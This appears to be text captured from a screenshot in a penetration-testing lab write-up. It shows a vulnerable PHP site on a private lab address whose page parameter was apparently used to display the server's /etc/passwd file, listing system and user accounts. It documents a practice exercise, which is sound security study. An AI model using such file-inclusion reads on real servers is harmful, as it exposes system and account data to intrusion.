 192.168.56.105/index.php?p
Directory listing for /
192.168.56.105/index.php?page=ssp.php
Directory
Message Board
Calender
Upload
Security
Logout
Email
Display File
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:114:MySQL Server,,,:/var/lib/mysql:/bin/false
alamo:x:1000:115::/home/alamo:/bin/bash
etenenbaum:x:1001:100::/home/etenenbaum:/bin/bash
gmckinnon:x:1002:100::/home/gmckinnon:/bin/bash
hreiser:x:1003:50::/home/hreiser:/bin/bash
jdraper:x:1004:100::/home/jdraper:/bin/bash
jjames:x:1005:50::/home/jjames:/bin/bash
jljohansen:x:1006:115::/home/jljohansen:/bin/bash
ltorvalds:x:1007:113::/home/ltorvalds:/bin/bash
kpoulsen:x:1008:100::/home/kpoulsen:/bin/bash
mrbutler:x:1009:50::/home/mrbutler:/bin/bash
rtmorris:x:1010:100::/home/rtmorris:/bin/bash